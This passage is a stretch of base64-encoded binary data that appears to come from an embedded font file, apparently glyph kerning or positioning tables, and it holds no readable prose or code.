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TYAFAFH/+sBSP/rAVL/6wFn/u4Ba/7uAW/+7gFw/u4CBf9AAgb/QAIH/0ACCP9AAgn/QAIK/0ACC/9AAiD/3gIh/94CIv/eAiP/3gIk/94CJf/eAib/3gIn/+sCKP/rAin/6wIq/+sCK//rAjH/6wIy/+sCM//rAjT/6wI1/+sCNv/qAjf/6gI4/+oCOf/qAjr/6AI7/+gCPP9AAj3/3gI+/0ACP//eAkD/QAJB/94CQ//rAkX/6wJH/+sCSf/rAkv/6wJN/+sCT//rAlH/6wJT/+sCVf/rAlf/6wJZ/+sCW//rAl3/6wJr/zACf//rAoH/6wKD/+sClAAUApYAFAKYABQCm//qAp3/6gKf/+oCof/qAqP/6gKl/+oCqf/oAwz/QAMU/0ADJP/rAyj/6gMq/+sDLP/oAy//6gMw/+sDMf/qAzj/MAM8/0ADRwAUA0n/3gNK/+sDTP/rA07/6wNP/+gDUf/rA1j/6ANg/+gDaf9AA2r/3gNw/+sDdf/oA3b/6wN7/+sDff/oA4L/QAOD/94DhP9AA4X/3gOJ/+sDi//rA4z/6wOW/+sDmP/rA5r/6wOe/+gDoP/oA6L/6AOp/+sDrP9AA63/3gOu/0ADr//eA7D/QAOx/94Dsv9AA7P/3gO0/0ADtf/eA7b/QAO3/94DuP9AA7n/3gO6/0ADu//eA7z/QAO9/94Dvv9AA7//3gPA/0ADwf/eA8L/QAPD/94Dxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//rA+n/6wPr/+sD7f/rA+//6wPx/+oD8//qA/X/6gP3/+oD+f/qA/v/6gP9/+oD///oBAH/6AQD/+gECgAUAB8ANv/fADj/5AA5/+wAO//dAM3/3wDR/98BFP/kAS7/3wE2/98CH//dApT/3wKW/98CmP/fAqb/7AKo/90Cqv/dAxH/3QMg/90DI//dA0f/3wNZ/+wDW//sA13/7ANf/90DdP/kA3z/3QP+/90EAP/dBAL/3QQK/98EJ//dABoANv/OADj/7QA7/9AAzf/OANH/zgEU/+0BLv/OATb/zgIf/9AClP/OApb/zgKY/84CqP/QAqr/0AMR/9ADIP/QAyP/0ANH/84DX//QA3T/7QN8/9AD/v/QBAD/0AQC/9AECv/OBCf/0AAQACz/7gA3/+4CG//uAhz/7gId/+4CHv/uAmv/7gKa/+4CnP/uAp7/7gKg/+4Cov/uAqT/7gM4/+4D8P/uA/L/7gABMqYABAAAAC0AZAGCAngC1gLwAzIDqASeBZQGbgcICaILaAx2DjwObg6gDx4QZBHuE4QUlhYEGCYY3BpCGvgbshw4HJYdVB3KHngeoh/0IjIiVCNqI8gkRiRwJKIktCTeJkwARwAEABAACQAQAEX/6ABG/+gAR//oAEn/6ABT/+gAkf/oAJX/6AC2/+gAw//oAMT/6ADy/+gA/v/oARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUAEAFmABABaAAQAWkAEAFqABACJ//oAij/6AIp/+gCKv/oAiv/6AJD/+gCRf/oAkf/6AJJ/+gCS//oAk3/6AJP/+gCUf/oAlP/6AJV/+gCV//oAln/6AJb/+gCXf/oAyT/6ANK/+gDTv/oA1H/6ANhABADYgAQA2YAEANw/+gDdv/oA3v/6AOJ/+gDi//oA4z/6AOY/+gDqf/oA8X/6APH/+gDyf/oA8v/6APN/+gDz//oA9H/6APT/+gD5//oA+n/6APr/+gD7//oAD0ARf/sAEb/7ABH/+wASf/sAFP/7ACR/+wAlf/sALb/7ADD/+wAxP/sAPL/7AD+/+wBGf/sAR3/7AE1/+wBR//sAUj/7AFS/+wCJ//sAij/7AIp/+wCKv/sAiv/7AJD/+wCRf/sAkf/7AJJ/+wCS//sAk3/7AJP/+wCUf/sAlP/7AJV/+wCV//sAln/7AJb/+wCXf/sAyT/7ANK/+wDTv/sA1H/7ANw/+wDdv/sA3v/7AOJ/+wDi//sA4z/7AOY/+wDqf/sA8X/7APH/+wDyf/sA8v/7APN/+wDz//sA9H/7APT/+wD5//sA+n/7APr/+wD7//sABcAUf/iARP/4gIx/+ICMv/iAjP/4gI0/+ICNf/iAn//4gKB/+ICg//iAyr/4gMw/+IDTP/iA5b/4gOa/+ID2f/iA9v/4gPd/+ID3//iA+H/4gPj/+ID5f/iA+3/4gAGAA7/hAAQ/4QBZ/+EAWv/hAFv/4QBcP+EABAALP/sADf/7AIb/+wCHP/sAh3/7AIe/+wCa//sApr/7AKc/+wCnv/sAqD/7AKi/+wCpP/sAzj/7APw/+wD8v/sAB0ABP/yAAn/8gBY//MAW//zALj/8wEV//MBZf/yAWb/8gFo//IBaf/yAWr/8gI6//MCO//zAqn/8wMs//MDT//zA1j/8wNg//MDYf/yA2L/8gNm//IDdf/zA33/8wOe//MDoP/zA6L/8wP///MEAf/zBAP/8wA9ACX/8wAp//MAMf/zADP/8wCB//MAkP/zAJT/8wCu//MAzv/zAQP/8wES//MBFv/zARj/8wEa//MBHP/zATT/8wFR//MB4P/zAeH/8wHj//MB5P/zAgz/8wIW//MCF//zAhj/8wIZ//MCGv/zAkL/8wJE//MCRv/zAkj/8wJW//MCWP/zAlr/8wJc//MCfv/zAoD/8wKC//MCs//zAxD/8wMd//MDQ//zA0b/8wNr//MDd//zA3r/8wOV//MDl//zA5n/8wPY//MD2v/zA9z/8wPe//MD4P/zA+L/8wPk//MD5v/zA+j/8wPq//MD7P/zA+7/8wA9ACX/5gAp/+YAMf/mADP/5gCB/+YAkP/mAJT/5gCu/+YAzv/mAQP/5gES/+YBFv/mARj/5gEa/+YBHP/mATT/5gFR/+YB4P/mAeH/5gHj/+YB5P/mAgz/5gIW/+YCF//mAhj/5gIZ/+YCGv/mAkL/5gJE/+YCRv/mAkj/5gJW/+YCWP/mAlr/5gJc/+YCfv/mAoD/5gKC/+YCs//mAxD/5gMd/+YDQ//mA0b/5gNr/+YDd//mA3r/5gOV/+YDl//mA5n/5gPY/+YD2v/mA9z/5gPe/+YD4P/mA+L/5gPk/+YD5v/mA+j/5gPq/+YD7P/mA+7/5gA2ACP/5AA6/9IAO//TAK3/5ACv/+QA1f/SAQj/5AIF/+QCBv/kAgf/5AII/+QCCf/kAgr/5AIL/+QCH//TAjz/5AI+/+QCQP/kAqj/0wKq/9MDDP/kAxH/0wMU/+QDIP/TAyH/0gMj/9MDPP/kA0j/0gNf/9MDaf/kA3z/0wN//9IDgv/kA4T/5AON/9IDp//SA6z/5AOu/+QDsP/kA7L/5AO0/+QDtv/kA7j/5AO6/+QDvP/kA77/5APA/+QDwv/kA/7/0wQA/9MEAv/TBAz/0gQU/9IEJ//TACYADv9GABD/RgAj/80Arf/NAK//zQEI/80BZ/9GAWv/RgFv/0YBcP9GAgX/zQIG/80CB//NAgj/zQIJ/80CCv/NAgv/zQI8/80CPv/NAkD/zQMM/80DFP/NAzz/zQNp/80Dgv/NA4T/zQOs/80Drv/NA7D/zQOy/80DtP/NA7b/zQO4/80Duv/NA7z/zQO+/80DwP/NA8L/zQCmAEX/3ABG/9wAR//cAEn/3ABP/8EAUP/BAFH/1gBS/8EAU//cAFf/3QBY/+EAW//hAJH/3ACV/9wAl//dALb/3AC4/+EAvP/BAMP/3ADE/9wAxv/dAOf/wQDr/8EA7P/BAO7/wQDv/8EA8P/BAPL/3ADz/8EA9f/BAPb/wQD5/8EA+//BAP7/3AEA/8EBE//WARX/4QEZ/9wBHf/cATH/wQE1/9wBQP/BAUX/wQFH/9wBSP/cAVL/3AIn/9wCKP/cAin/3AIq/9wCK//cAjD/wQIx/9YCMv/WAjP/1gI0/9YCNf/WAjb/3QI3/90COP/dAjn/3QI6/+ECO//hAkP/3AJF/9wCR//cAkn/3AJL/9wCTf/cAk//3AJR/9wCU//cAlX/3AJX/9wCWf/cAlv/3AJd/9wCeP/BAnr/wQJ8/8ECff/BAn//1gKB/9YCg//WApv/3QKd/90Cn//dAqH/3QKj/90Cpf/dAqn/4QMk/9wDJv/BAyj/3QMq/9YDLP/hAy//3QMw/9YDMf/dA0r/3ANL/8EDTP/WA03/wQNO/9wDT//hA1H/3ANS/8EDV//BA1j/4QNg/+EDaP/BA3D/3ANx/8EDdf/hA3b/3AN7/9wDff/hA4n/3AOL/9wDjP/cA5L/wQOU/8EDlv/WA5j/3AOa/9YDnv/hA6D/4QOi/+EDpv/BA6n/3APF/9wDx//cA8n/3APL/9wDzf/cA8//3APR/9wD0//cA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/9wD6f/cA+v/3APt/9YD7//cA/H/3QPz/90D9f/dA/f/3QP5/90D+//dA/3/3QP//+EEAf/hBAP/4QQH/8EECf/BBBP/wQQg/8EEIv/BBCT/wQBxAAT/2gAJ/9oARf/wAEb/8ABH//AASf/wAFP/8ABX/+8AWP/cAFv/3ACR//AAlf/wAJf/7wC2//AAuP/cAMP/8ADE//AAxv/vAPL/8AD+//ABFf/cARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAWX/2gFm/9oBaP/aAWn/2gFq/9oCJ//wAij/8AIp//ACKv/wAiv/8AI2/+8CN//vAjj/7wI5/+8COv/cAjv/3AJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wApv/7wKd/+8Cn//vAqH/7wKj/+8Cpf/vAqn/3AMk//ADKP/vAyz/3AMv/+8DMf/vA0r/8ANO//ADT//cA1H/8ANY/9wDYP/cA2H/2gNi/9oDZv/aA3D/8AN1/9wDdv/wA3v/8AN9/9wDif/wA4v/8AOM//ADmP/wA57/3AOg/9wDov/cA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA+f/8APp//AD6//wA+//8APx/+8D8//vA/X/7wP3/+8D+f/vA/v/7wP9/+8D///cBAH/3AQD/9wAQwAOAAwAEAAMAEX/5wBG/+cAR//nAEn/5wBT/+cAkf/nAJX/5wC2/+cAw//nAMT/5wDy/+cA/v/nARn/5wEd/+cBNf/nAUf/5wFI/+cBUv/nAWcADAFrAAwBbwAMAXAADAIn/+cCKP/nAin/5wIq/+cCK//nAkP/5wJF/+cCR//nAkn/5wJL/+cCTf/nAk//5wJR/+cCU//nAlX/5wJX/+cCWf/nAlv/5wJd/+cDJP/nA0r/5wNO/+cDUf/nA3D/5wN2/+cDe//nA4n/5wOL/+cDjP/nA5j/5wOp/+cDxf/nA8f/5wPJ/+cDy//nA83/5wPP/+cD0f/nA9P/5wPn/+cD6f/nA+v/5wPv/+cAcQAEAAwACQAMAEX/6ABG/+gAR//oAEn/6ABR/+oAU//oAFgACwBbAAsAkf/oAJX/6AC2/+gAuAALAMP/6ADE/+gA8v/oAP7/6AET/+oBFQALARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUADAFmAAwBaAAMAWkADAFqAAwCJ//oAij/6AIp/+gCKv/oAiv/6AIx/+oCMv/qAjP/6gI0/+oCNf/qAjoACwI7AAsCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AJ//+oCgf/qAoP/6gKpAAsDJP/oAyr/6gMsAAsDMP/qA0r/6ANM/+oDTv/oA08ACwNR/+gDWAALA2AACwNhAAwDYgAMA2YADANw/+gDdQALA3b/6AN7/+gDfQALA4n/6AOL/+gDjP/oA5b/6gOY/+gDmv/qA54ACwOgAAsDogALA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA9n/6gPb/+oD3f/qA9//6gPh/+oD4//qA+X/6gPn/+gD6f/oA+v/6APt/+oD7//oA/8ACwQBAAsEAwALAAwAWv/tAFz/7QDp/+0CrP/tAq7/7QKw/+0DUP/tA4D/7QOO/+0DqP/tBA3/7QQV/+0ADABa//IAXP/yAOn/8gKs//ICrv/yArD/8gNQ//IDgP/yA47/8gOo//IEDf/yBBX/8gAfAFj/9ABa//IAW//0AFz/8wC4//QA6f/yARX/9AI6//QCO//0Aqn/9AKs//MCrv/zArD/8wMs//QDT//0A1D/8gNY//QDYP/0A3X/9AN9//QDgP/yA47/8gOe//QDoP/0A6L/9AOo//ID///0BAH/9AQD//QEDf/yBBX/8gBRAAT/ygAJ/8oANv/SADj/1AA6//QAO//TAFj/5gBa/+8AW//mALj/5gDN/9IA0f/SANX/9ADZ/+0A3P/hAOn/7wEU/9QBFf/mAS7/0gE2/9IBZf/KAWb/ygFo/8oBaf/KAWr/ygIf/9MCOv/mAjv/5gKU/9IClv/SApj/0gKo/9MCqf/mAqr/0wMR/9MDIP/TAyH/9AMj/9MDLP/mAzv/7QNH/9IDSP/0A0//5gNQ/+8DWP/mA1//0wNg/+YDYf/KA2L/ygNm/8oDdP/UA3X/5gN8/9MDff/mA3//9AOA/+8Djf/0A47/7wOd/+0Dnv/mA5//7QOg/+YDof/tA6L/5gOj/+EDp//0A6j/7wP+/9MD///mBAD/0wQB/+YEAv/TBAP/5gQK/9IEDP/0BA3/7wQO/+EEEP/hBBT/9AQV/+8EJ//TAGIABP/AAAn/wAA2/50AOP/HADr/8AA7/6sAT//SAFD/0gBS/9IAvP/SAM3/nQDP//UA0f+dANX/8ADY//UA2f/qANz/5QDn/9IA6//SAOz/0gDu/9IA7//SAPD/0gDz/9IA9f/SAPb/0gD7/9IBAP/SART/xwEu/50BMf/SATb/nQFA/9IBRf/SAU3/9QFl/8ABZv/AAWj/wAFp/8ABav/AAh//qwIw/9ICeP/SAnr/0gJ8/9ICff/SApT/nQKW/50CmP+dAqj/qwKq/6sDEf+rAyD/qwMh//ADI/+rAyb/0gM7/+oDR/+dA0j/8ANL/9IDTf/SA1L/0gNX/9IDX/+rA2H/wANi/8ADZv/AA2j/0gNx/9IDdP/HA3z/qwN///ADjf/wA5L/0gOU/9IDnf/qA5//6gOh/+oDo//lA6b/0gOn//ADqv/1A/7/qwQA/6sEAv+rBAf/0gQJ/9IECv+dBAz/8AQO/+UEEP/lBBP/0gQU//AEIP/SBCL/0gQk/9IEJf/1BCf/qwBlAAT/sQAJ/7EANv+eADj/xQA6//IAO/+oAE//zwBQ/88AUv/PAFr/7wC8/88Azf+eANH/ngDV//IA2f/sANz/4QDn/88A6f/vAOv/zwDs/88A7v/PAO//zwDw/88A8//PAPX/zwD2/88A+//PAQD/zwEU/8UBLv+eATH/zwE2/54BQP/PAUX/zwFl/7EBZv+xAWj/sQFp/7EBav+xAh//qAIw/88CeP/PAnr/zwJ8/88Cff/PApT/ngKW/54CmP+eAqj/qAKq/6gDEf+oAyD/qAMh//IDI/+oAyb/zwM7/+wDR/+eA0j/8gNL/88DTf/PA1D/7wNS/88DV//PA1//qANh/7EDYv+xA2b/sQNo/88Dcf/PA3T/xQN8/6gDf//yA4D/7wON//IDjv/vA5L/zwOU/88Dnf/sA5//7AOh/+wDo//hA6b/zwOn//IDqP/vA/7/qAQA/6gEAv+oBAf/zwQJ/88ECv+eBAz/8gQN/+8EDv/hBBD/4QQT/88EFP/yBBX/7wQg/88EIv/PBCT/zwQn/6gARAA2/74AT//hAFD/4QBS/+EAWP/vAFv/7wC4/+8AvP/hAM3/vgDR/74A5//hAOv/4QDs/+EA7v/hAO//4QDw/+EA8//hAPX/4QD2/+EA+//hAQD/4QEV/+8BLv++ATH/4QE2/74BQP/hAUX/4QIw/+ECOv/vAjv/7wJ4/+ECev/hAnz/4QJ9/+EClP++Apb/vgKY/74Cqf/vAyb/4QMs/+8DR/++A0v/4QNN/+EDT//vA1L/4QNX/+EDWP/vA2D/7wNo/+EDcf/hA3X/7wN9/+8Dkv/hA5T/4QOe/+8DoP/vA6L/7wOm/+ED///vBAH/7wQD/+8EB//hBAn/4QQK/74EE//hBCD/4QQi/+EEJP/hAFsANv/mADj/5wA6//IAO//nAE//1gBQ/9YAUv/WAFr/8QC8/9YAzf/mANH/5gDV//IA2f/uANz/6ADn/9YA6f/xAOv/1gDs/9YA7v/WAO//1gDw/9YA8//WAPX/1gD2/9YA+//WAQD/1gEU/+cBLv/mATH/1gE2/+YBQP/WAUX/1gIf/+cCMP/WAnj/1gJ6/9YCfP/WAn3/1gKU/+YClv/mApj/5gKo/+cCqv/nAxH/5wMg/+cDIf/yAyP/5wMm/9YDO//uA0f/5gNI//IDS//WA03/1gNQ//EDUv/WA1f/1gNf/+cDaP/WA3H/1gN0/+cDfP/nA3//8gOA//EDjf/yA47/8QOS/9YDlP/WA53/7gOf/+4Dof/uA6P/6AOm/9YDp//yA6j/8QP+/+cEAP/nBAL/5wQH/9YECf/WBAr/5gQM//IEDf/xBA7/6AQQ/+gEE//WBBT/8gQV//EEIP/WBCL/1gQk/9YEJ//nAIgAIwAQACX/6AAp/+gAMf/oADP/6AA2/+AAOP/gADv/3wCB/+gAkP/oAJT/6ACtABAArv/oAK8AEADN/+AAzv/oAM8AEADR/+AA2AAQANz/4QDtABAA9P/gAP8AEAED/+gBCAAQARL/6AEU/+ABFv/oARj/6AEa/+gBHP/oAS7/4AE0/+gBNv/gAU0AEAFR/+gB4P/oAeH/6AHj/+gB5P/oAgUAEAIGABACBwAQAggAEAIJABACCgAQAgsAEAIM/+gCFv/oAhf/6AIY/+gCGf/oAhr/6AIf/98CPAAQAj4AEAJAABACQv/oAkT/6AJG/+gCSP/oAlb/6AJY/+gCWv/oAlz/6AJ+/+gCgP/oAoL/6AKU/+AClv/gApj/4AKo/98Cqv/fArP/6AMMABADEP/oAxH/3wMUABADHf/oAyD/3wMj/98DPAAQA0P/6ANG/+gDR//gA1//3wNpABADa//oA3T/4AN3/+gDev/oA3z/3wOCABADhAAQA5X/6AOX/+gDmf/oA6P/4QOk/+ADqgAQA6sAEAOsABADrgAQA7AAEAOyABADtAAQA7YAEAO4ABADugAQA7wAEAO+ABADwAAQA8IAEAPY/+gD2v/oA9z/6APe/+gD4P/oA+L/6APk/+gD5v/oA+j/6APq/+gD7P/oA+7/6AP+/98EAP/fBAL/3wQK/+AEDv/hBA//4AQQ/+EEEf/gBCUAEAQmABAEJ//fAC0ANv/xADj/9AA6//QAO//wAM3/8QDP//UA0f/xANX/9ADY//UA2f/zART/9AEu//EBNv/xAU3/9QIf//AClP/xApb/8QKY//ECqP/wAqr/8AMR//ADIP/wAyH/9AMj//ADO//zA0f/8QNI//QDX//wA3T/9AN8//ADf//0A43/9AOd//MDn//zA6H/8wOn//QDqv/1A/7/8AQA//AEAv/wBAr/8QQM//QEFP/0BCX/9QQn//AAWQAjAA8ANv/mADj/5gA6AA4AO//mAK0ADwCvAA8Azf/mAM8ADgDR/+YA1QAOANgADgDZAAsA3P/lAO0ADwD0/+gA/wAPAQgADwEU/+YBLv/mATb/5gFNAA4CBQAPAgYADwIHAA8CCAAPAgkADwIKAA8CCwAPAh//5gI8AA8CPgAPAkAADwKU/+YClv/mApj/5gKo/+YCqv/mAwwADwMR/+YDFAAPAyD/5gMhAA4DI//mAzsACwM8AA8DR//mA0gADgNf/+YDaQAPA3T/5gN8/+YDfwAOA4IADwOEAA8DjQAOA50ACwOfAAsDoQALA6P/5QOk/+gDpwAOA6oADgOrAA8DrAAPA64ADwOwAA8DsgAPA7QADwO2AA8DuAAPA7oADwO8AA8DvgAPA8AADwPCAA8D/v/mBAD/5gQC/+YECv/mBAwADgQO/+UED//oBBD/5QQR/+gEFAAOBCUADgQmAA8EJ//mAC0ABP+/AAn/vwA2/58AOP/JADv/rQDN/58A0f+fANn/7ADc/+YBFP/JAS7/nwE2/58BZf+/AWb/vwFo/78Baf+/AWr/vwIf/60ClP+fApb/nwKY/58CqP+tAqr/rQMR/60DIP+tAyP/rQM7/+wDR/+fA1//rQNh/78DYv+/A2b/vwN0/8kDfP+tA53/7AOf/+wDof/sA6P/5gP+/60EAP+tBAL/rQQK/58EDv/mBBD/5gQn/60ALgA2/+MAOv/lADv/5ADN/+MAz//lANH/4wDV/+UA2P/lANn/6QDt/+oA///qAS7/4wE2/+MBTf/lAh//5AKU/+MClv/jApj/4wKo/+QCqv/kAxH/5AMg/+QDIf/lAyP/5AM7/+kDR//jA0j/5QNf/+QDfP/kA3//5QON/+UDnf/pA5//6QOh/+kDp//lA6r/5QOr/+oD/v/kBAD/5AQC/+QECv/jBAz/5QQU/+UEJf/lBCb/6gQn/+QAIQA2/+IAOv/kAM3/4gDP/+QA0f/iANX/5ADY/+QA2f/pAO3/6wD//+sBLv/iATb/4gFN/+QClP/iApb/4gKY/+IDIf/kAzv/6QNH/+IDSP/kA3//5AON/+QDnf/pA5//6QOh/+kDp//kA6r/5AOr/+sECv/iBAz/5AQU/+QEJf/kBCb/6wAXADb/6wA7//MAzf/rANH/6wEu/+sBNv/rAh//8wKU/+sClv/rApj/6wKo//MCqv/zAxH/8wMg//MDI//zA0f/6wNf//MDfP/zA/7/8wQA//MEAv/zBAr/6wQn//MALwBP/+8AUP/vAFL/7wBa//AAvP/vAOf/7wDp//AA6//vAOz/7wDu/+8A7//vAPD/7wDz/+8A9f/vAPb/7wD7/+8BAP/vATH/7wFA/+8BRf/vAjD/7wJ4/+8Cev/vAnz/7wJ9/+8DJv/vA0v/7wNN/+8DUP/wA1L/7wNX/+8DaP/vA3H/7wOA//ADjv/wA5L/7wOU/+8Dpv/vA6j/8AQH/+8ECf/vBA3/8AQT/+8EFf/wBCD/7wQi/+8EJP/vAB0ABP/yAAn/8gBY//UAW//1ALj/9QEV//UBZf/yAWb/8gFo//IBaf/yAWr/8gI6//UCO//1Aqn/9QMs//UDT//1A1j/9QNg//UDYf/yA2L/8gNm//IDdf/1A33/9QOe//UDoP/1A6L/9QP///UEAf/1BAP/9QArAE//7gBQ/+4AUv/uALz/7gDn/+4A6//uAOz/7gDu/+4A7//uAPD/7gDz/+4A9P/tAPX/7gD2/+4A+//uAQD/7gEx/+4BQP/uAUX/7gIw/+4CeP/uAnr/7gJ8/+4Cff/uAyb/7gNL/+4DTf/uA1L/7gNX/+4DaP/uA3H/7gOS/+4DlP/uA6T/7QOm/+4EB//uBAn/7gQP/+0EEf/tBBP/7gQg/+4EIv/uBCT/7gAKAAT/9QAJ//UBZf/1AWb/9QFo//UBaf/1AWr/9QNh//UDYv/1A2b/9QBUAEX/8ABG//AAR//wAEn/8ABR/8cAU//wAJH/8ACV//AAtv/wAMP/8ADE//AA8v/wAP7/8AET/8cBGf/wAR3/8AE1//ABR//wAUj/8AFS//ACJ//wAij/8AIp//ACKv/wAiv/8AIx/8cCMv/HAjP/xwI0/8cCNf/HAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACf//HAoH/xwKD/8cDJP/wAyr/xwMw/8cDSv/wA0z/xwNO//ADUf/wA3D/8AN2//ADe//wA4n/8AOL//ADjP/wA5b/xwOY//ADmv/HA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA9n/xwPb/8cD3f/HA9//xwPh/8cD4//HA+X/xwPn//AD6f/wA+v/8APt/8cD7//wAI8ABAANAAkADQBD//AARf/AAEb/wABH/8AASf/AAFH/4gBT/8AAWAALAFsACwCR/8AAlf/AALb/wAC4AAsAxP/AAO3/1wDy/8AA/v/AAP//1wET/+IBFQALARn/wAEd/8ABNf/AAUf/wAFI/8ABUv/AAWUADQFmAA0BaAANAWkADQFqAA0CIP/wAiH/8AIi//ACI//wAiT/8AIl//ACJv/wAif/wAIo/8ACKf/AAir/wAIr/8ACMf/iAjL/4gIz/+ICNP/iAjX/4gI6AAsCOwALAj3/8AI///ACQf/wAkP/wAJF/8ACR//AAkn/wAJL/8ACTf/AAk//wAJR/8ACU//AAlX/wAJX/8ACWf/AAlv/wAJd/8ACf//iAoH/4gKD/+ICqQALAyT/wAMq/+IDLAALAzD/4gNJ//ADSv/AA0z/4gNO/8ADTwALA1H/wANYAAsDYAALA2EADQNiAA0DZgANA2r/8ANw/8ADdQALA3b/wAN7/8ADfQALA4P/8AOF//ADif/AA4v/wAOM/8ADlv/iA5j/wAOa/+IDngALA6AACwOiAAsDqf/AA6v/1wOt//ADr//wA7H/8AOz//ADtf/wA7f/8AO5//ADu//wA73/8AO///ADwf/wA8P/8APF/8ADx//AA8n/wAPL/8ADzf/AA8//wAPR/8AD0//AA9n/4gPb/+ID3f/iA9//4gPh/+ID4//iA+X/4gPn/8AD6f/AA+v/wAPt/+ID7//AA/8ACwQBAAsEAwALBCb/1wAIAO0AEAD0//AA/wAQA6T/8AOrABAED//wBBH/8AQmABAARQBF/+4ARv/uAEf/7gBJ/+4AU//uAJH/7gCV/+4Atv/uAMP/7gDE/+4A7QAOAPL/7gD0/+MA/v/uAP8ADgEZ/+4BHf/uATX/7gFH/+4BSP/uAVL/7gIn/+4CKP/uAin/7gIq/+4CK//uAkP/7gJF/+4CR//uAkn/7gJL/+4CTf/uAk//7gJR/+4CU//uAlX/7gJX/+4CWf/uAlv/7gJd/+4DJP/uA0r/7gNO/+4DUf/uA3D/7gN2/+4De//uA4n/7gOL/+4DjP/uA5j/7gOk/+MDqf/uA6sADgPF/+4Dx//uA8n/7gPL/+4Dzf/uA8//7gPR/+4D0//uA+f/7gPp/+4D6//uA+//7gQP/+MEEf/jBCYADgAXAFj/wABb/8AAuP/AAPT/7gEV/8ACOv/AAjv/wAKp/8ADLP/AA0//wANY/8ADYP/AA3X/wAN9/8ADnv/AA6D/wAOi/